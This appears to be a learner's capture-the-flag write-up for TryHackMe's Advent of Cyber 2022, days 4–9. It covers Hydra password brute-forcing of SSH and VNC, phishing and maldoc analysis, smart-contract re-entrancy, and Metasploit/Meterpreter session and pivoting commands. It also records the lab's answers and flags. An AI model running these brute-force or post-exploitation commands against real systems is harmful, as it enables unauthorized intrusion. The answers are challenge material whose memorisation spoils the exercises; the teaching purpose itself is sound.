
- First one gets us the flag
A: {THM_SANTA_SMB_SERVER}
What is the password for the username santahr?
- The second file found contains some users and their passwords:

A: santa25
[Day 5] Brute-Forcing He knows when you’re awake
Remote Access Services
The need for remote administration of computer systems led to the development of various software packages and protocols. We will mention three examples:
- SSH
- RDP
- VNC
#ssh #rdp #vnc
- SSH stands for Secure Shell. It was initially used in Unix-like systems for remote login.
- It provides the user with a command-line interface (CLI) that can be used to execute commands.
- RDP stands for Remote Desktop Protocol; it is also known as Remote Desktop Connection (RDC) or simply Remote Desktop (RD).
- It provides a graphical user interface (GUI) to access an MS Windows system.
- When using Remote Desktop, the user can see their desktop and use the keyboard and mouse as if sitting at the computer.
- VNC stands for Virtual Network Computing.
- It provides access to a graphical interface which allows the user to view the desktop and (optionally) control the mouse and keyboard.
- VNC is available for any system with a graphical interface, including MS Windows, Linux, and even macOS, Android and Raspberry Pi.
- Based on our systems and needs, we can select one of these tools to control a remote computer; however, for security purposes, we need to think about how we can prove our identity to the remote server.
Authentication
- Authentication refers to the process where a system validates your identity.
- The process starts with the user claiming a specific unique identity, such as claiming to be the owner of a particular username.
- Furthermore, the user needs to prove their identity.
- This process is usually achieved by one, or more, of the following:
- Something you know refers, in general, to something you can memorize, such as a password or a PIN (Personal Identification Number).
- Something you have refers to something you own, hardware or software, such as a security token, a mobile phone, or a key file. The security token is a physical device that displays a number that changes periodically.
- Something you are refers to biometric authentication, such as when using a fingerprint reader or a retina scan.
- Back to remote access services, we usually use passwords or private key files for authentication.
- Using a password is the default method for authentication and requires the least amount of steps to set up.
- Unfortunately, passwords are prone to a myriad of attacks.
Attacking Passwords
- Passwords are the most commonly used authentication methods.
- Unfortunately, they are exposed to a variety of attacks.
- Some attacks don’t require any technical skills, such as shoulder surfing or password guessing.
- Other attacks require the use of automated tools.
- The following are some of the ways used in attacks against passwords:
- Shoulder Surfing: Looking over the victim’s shoulder might reveal the pattern they use to unlock their phone or the PIN code to use the ATM. This attack requires the least technical knowledge.
- Password Guessing: Without proper cyber security awareness, some users might be inclined to use personal details, such as birth date or daughter’s name, as these are easiest to remember. Guessing the password of such users requires some knowledge of the target’s personal details; their birth year might end up as their ATM PIN code.
- Dictionary Attack: This approach expands on password guessing and attempts to include all valid words in a dictionary or a word list.
- Brute Force Attack: This attack is the most exhaustive and time-consuming, where an attacker can try all possible character combinations.
- Let’s focus on dictionary attacks. Over time, hackers have compiled one list after another of passwords leaked from data breaches.
- One example is RockYou’s list of breached passwords, which you can find on the AttackBox at
/usr/share/wordlists/rockyou.txt.- The choice of the word list should depend on your knowledge of the target.
- For instance, a French user might use a French word instead of an English one.
-
Consequently, a French word list might be more promising.
- RockYou’s word list contains more than 14 million unique passwords. Even if we want to try the top 5%, that’s still more than half a million. We need to find an automated way.
#hydra
- The general command-line syntax is the following:
hydra -l username -P wordlist.txt server service where we specify the following options:
-l username:-lshould precede theusername, i.e. the login name of the target. You should omit this option if the service does not use a username.-P wordlist.txt:-Pprecedes thewordlist.txtfile, which contains the list of passwords you want to try with the provided username.serveris the hostname or IP address of the target server.-
serviceindicates the service in which you are trying to launch the dictionary attack. - Examples:
hydra -l mark -P /usr/share/wordlists/rockyou.txt 10.10.243.94 sshwill usemarkas the username as it iterates over the provided passwords against the SSH server.hydra -l mark -P /usr/share/wordlists/rockyou.txt ssh://10.10.243.94is identical to the previous example.10.10.243.94 sshis the same asssh://10.10.243.94.
-
You can replace
sshwith another protocol name, such asrdp,vnc,ftp,pop3or any other protocol supported by Hydra. - There are some extra optional arguments that you can add:
-Vor-vV, for verbose, makes Hydra show the username and password combinations being tried. This verbosity is very convenient to see the progress, especially if you still need to be more confident in your command-line syntax.-d, for debugging, provides more detailed information about what’s happening. The debugging output can save you much frustration; for instance, if Hydra tries to connect to a closed port and timing out,-dwill reveal this immediately.
-
Questions
Use Hydra to find the VNC password of the target with IP address MACHINE_IP. What is the password?
- The VNC does not have a username so we don’t specify that in our hydra attack:

A: 1q2w3e4r
Using a VNC client on the AttackBox, connect to the target of IP address MACHINE_IP. What is the flag written on the target’s screen?
- Connecting via
Remminato the VNC server will enable us to get the flag, which is found on the desktop

A: THM{I_SEE_YOUR_SCREEN}
[Day 6] Email Analysis It’s beginning to look a lot like phishing
#phishing #emailanalysis
- Email analysis is the process of extracting the email header information to expose the email file details.
- The email header contains the technical details of the email like sender, recipient, path, return address and attachments.
- Usually, these details are enough to determine if there is something suspicious/abnormal in the email and decide on further actions on the email, like filtering/quarantining or delivering.
- This process can be done manually and with the help of tools.
- There are two main concerns in email analysis.
- Security issues: Identifying suspicious/abnormal/malicious patterns in emails.
- Performance issues: Identifying delivery and delay issues in emails.
- Social engineering: Social engineering is the psychological manipulation of people into performing or divulging information by exploiting weaknesses in human nature.
- These “weaknesses” can be curiosity, jealousy, greed, kindness, and willingness to help someone.
-
Phishing: Phishing is a sub-section of social engineering delivered through email to trick someone into either revealing personal information and credentials or executing malicious code on their computer.
- Phishing emails will usually appear to come from a trusted source, whether that’s a person or a business.
- They include content that tries to tempt or trick people into downloading software, opening attachments, or following links to a bogus website.
How to Analyse Emails?
- Before learning how to conduct an email analysis, you need to know the structure of an email header.
- Email header structure:

- Analysing multiple header fields can be confusing at first glance, but starting from the key points will make the analysis process slightly easier.
- A simple process of email analysis is shown below:


#emlanalyzer
- Additionally, you can use some Open Source Intelligence (OSINT) tools to check email reputation and enrich the findings.
-
Visit the given site below and do a reputation check on the sender address and the address found in the return path.
- Tool:
https://emailrep.io/

Questions
What is the email address of the sender?
- Used the
emlanalyzertool to get the info about the email and download the attachments:emlAnalyzer -i Urgent\:.eml --header --html -u --text --extract-all

A: chief.elf@santaclaus.thm
What is the return address?
- Check the
Return-Pathfield
A: murphy.evident@bandityeti.thm
On whose behalf was the email sent?
A: Chief Elf
What is the X-spam score?
A: 3
What is hidden in the value of the Message-ID field?
- Decode base64:
echo 'QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==' | base64 -d
A: AoC2022_Email_Analysis
Visit the email reputation check website provided in the task.
What is the reputation result of the sender’s email address?

A: RISKY
Check the attachments.
What is the filename of the attachment?
- Check the generated
eml_attachmentsdirectory

A: Division_of_labour-Load_share_plan.doc
What is the hash value of the attachment?
sha256sum eml_attachments/Division_of_labour-Load_share_plan.doc
A: 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467
Visit the Virus Total website and use the hash value to search.
Navigate to the behaviour section.
What is the second tactic marked in the Mitre ATT&CK section?

A: Defense Evasion
Visit the InQuest website and use the hash value to search.
What is the subcategory of the file?

A: macro_hunter
[Day 7] CyberChef Maldocs roasting on an open fire
#cyberchef

- Add the text or file in panel 1.
- Panel 2 contains various functions, also known as recipes that we use to encode, decode, parse, search or filter the data.
- Drag the functions or recipes from Panel 2 into Panel 3 to create a recipe.
- The output from the recipes is shown in panel 4.
- Click on bake to run the functions added in Panel 3 in order. We can select AutoBake to automatically run the recipes as they are added.
Questions
What is the version of CyberChef found in the attached VM?
- Version can be seen on the top left corner of the offline CyberChef version in the deployed VM:
A: 9.49.0
How many recipes were used to extract URLs from the malicious doc?
- Following THM’s tutorial to extract the URL from the doc, you will be using 10 recipes
A: 10
We found a URL that was downloading a suspicious file; what is the name of that malware?
- These are the final URLs:

- It is clear that the file we are talking about can be found in the first URL
A: mysterygift.exe
What is the last defanged URL of the bandityeti domain found in the last step?
-
defanged= to make harmless or less powerful -
These are the defanged URLs:

A: hxxps[://]cdn[.]bandityeti[.]THM/files/index/
What is the ticket found in one of the domains? (Format: Domain/
A: THM_MYSTERY_FLAG
[Day 8] Smart Contracts Last Christmas I gave you my ETH
#blockchain #smartcontracts
- Informally, a blockchain acts as a database to store information in a specified format and is shared among members of a network with no one entity in control.
- By definition, a blockchain is a digital database or ledger distributed among nodes of a peer-to-peer network.
- The blockchain is distributed among “peers” or members with no central servers, hence “decentralized.”
- Due to its decentralized nature, each peer is expected to maintain the integrity of the blockchain.
-
If one member of the network attempted to modify a blockchain maliciously, other members would compare it to their blockchain for integrity and determine if the whole network should express that change.
-
The core blockchain technology aims to be decentralized and maintain integrity; cryptography is employed to negotiate transactions and provide utility to the blockchain.
- But what does this mean for security?
- If we ignore the core blockchain technology itself, which relies on cryptography, and instead focus on how data is transferred and negotiated, we may find the answer concerning.
#smartcontracts
- Smart contracts are most commonly used as the backbone of DeFi applications (Decentralized Finance applications) to support a cryptocurrency on a blockchain.
- DeFi applications facilitate currency exchange between entities; a smart contract defines the details of the exchange.
-
A smart contract is a program stored on a blockchain that runs when pre-determined conditions are met.
- Smart contracts are very comparable to any other program created from a scripting language.
- Several languages, such as Solidity, Vyper, and Yul, have been developed to facilitate the creation of contracts.
-
Smart contracts can even be developed using traditional programming languages such as Rust and JavaScript; at its core, smart contracts wait for conditions and execute actions, similar to traditional logic.
- Let’s imagine a contract was a class.
- Depending on the fields or information stored in a class, you may want individual fields to be private, preventing access or modification unless conditions are met.
- A smart contract’s fields or information should be private and only accessed or modified from functions defined in the contract.
-
A contract commonly has several functions that act similarly to accessors and mutators, such as checking balance, depositing, and withdrawing currency.
- Once a contract is deployed on a blockchain, another contract can then use its functions to call or execute the functions we just defined above.
-


If we controlled Contract A and Contract B wanted to first deposit 1 Ethereum, and then withdraw 1 Ethereum from Contract A,
-
Contract B calls the deposit function of Contract A.
- Contract A authorizes the deposit after checking if any pre-determined conditions need to be met.
-
-
Contract B calls the withdraw function of Contract A.
- Contract A authorizes the deposit if the pre-determined conditions for withdrawal are met.
- Contract B can execute other functions after the Ether is sent from Contract A but before the function resolves.
How do Vulnerabilities in Smart Contracts Occur?
- Most smart contract vulnerabilities arise due to logic issues or poor exception handling.
-
Most vulnerabilities arise in functions when conditions are insecurely implemented through the previously mentioned issues.

- Let’s take a step back to Contract A in the previous section.
-
The conditions of the withdraw function are,
- Balance is greater than zero
- Send Etherium
- At first glance, this may seem fine, but when is the amount to be sent subtracted from the balance?
- Referring back to the contract diagram, it is only ever deducted from the balance after the Etherium is sent.
- Is this an issue?
- The function should finish before the contract can process any other functions.
- But if you recall, a contract can consecutively make new calls to a function while an old function is still executing.
- An attacker can continuously attempt to call the withdraw function before it can clear the balance; this means that the pre-defined conditions will always be met.
- A developer must modify the function’s logic to remove the balance before another call can be made or require stricter requirements to be met.
The Re-entrancy Attack
#reentrancy
-
Reiterating what was covered above, re-entrancy occurs when a malicious contract uses a fallback function to continue depleting a contract’s total balance due to flawed logic after an initial withdraw function occurs.
- Assuming that contract B is the attacking contract and contract A is the storage contract.
- Contract B will execute a function to deposit, then withdraw at least one Ether.
- This process is required to initiate the withdraw function’s response.
- Note the difference between account balance and total balance in the above diagram.
- The storage contract separates balances per account and keeps each account’s total balance combined.
- We are specifically targeting the total balance we do not own to exploit the contract.
- At this point, contract B can either drop the response from the withdraw function or invoke a fallback function.
- A fallback function is a reserved function in Solidity that can appear once in a single contract.
- The function is executed when currency is sent with no other context or data, for example, what is happening in this example.
- The fallback function calls the withdraw function again, while the original call to the function was never fully resolved.
- Remember, the balance is never set back to zero, and the contract thinks of Ether as its total balance when sending it, not divided into each account, so it will continue to send currency beyond the account’s balance until the total balance is zero.

- Because the withdraw function sends Ether with no context or data, the fallback function will be called again, and thus an infinite loop can now occur.
Questions

What flag is found after attacking the provided EtherStore Contract?
-
Followed the instructions in THM task
-
Started with 10 ETH in the store and after executing the attack asking for just 1 ETH, the store is left with 0 ETH and the attacker gets 11 ETH in return

A: flag{411_ur_37h_15_m1n3}
[Day 9] Pivoting Dock the halls
#docker #metasploit
What is Docker?
- Docker is a way to package applications, and the associated dependencies into a single unit called an image.
- This image can then be shared and run as a container, either locally as a developer or remotely on a production server. #important
- A common way to tell if a compromised application is running in a Docker container is to verify the existence of a
/.dockerenvfile at the root directory of the filesystem.
What is Metasploit?
- Metasploit is a powerful penetration testing tool for gaining initial access to systems, performing post-exploitation, and pivoting to other applications and systems.
- Metasploit is free, open-source software owned by the US-based cybersecurity firm Rapid7.
What is a Metasploit session?
- After successfully exploiting a remote target with a Metasploit module, a session is often opened by default.
- These sessions are often Command Shells or Meterpreter sessions, which allow for executing commands against the target.
-
It’s also possible to open up other session types in Metasploit, such as SSH or WinRM - which do not require payloads.
- The common Metasploit console commands for viewing and manipulating sessions in Metasploit are:
# view sessions
sessions

# upgrade the last opened session to Meterpreter
sessions -u -1

# interact with a session
sessions -i session_id

# Background the currently interactive session, and go back to the Metasploit prompt background
What is Meterpreter?
#meterpreter
- Meterpreter is an advanced payload that provides interactive access to a compromised system.
-
Meterpreter supports running commands on a remote target, including uploading/downloading files and pivoting.
- Meterpreter has multiple useful commands, such as the following:
# Get information about the remote system, such as OS
sysinfo

# Upload a file or directory
upload local_file.txt

# Display interfaces
ipconfig

# Resolve a set of host names on the target to IP addresses - useful for pivoting resolve remote_service1 remote_service2
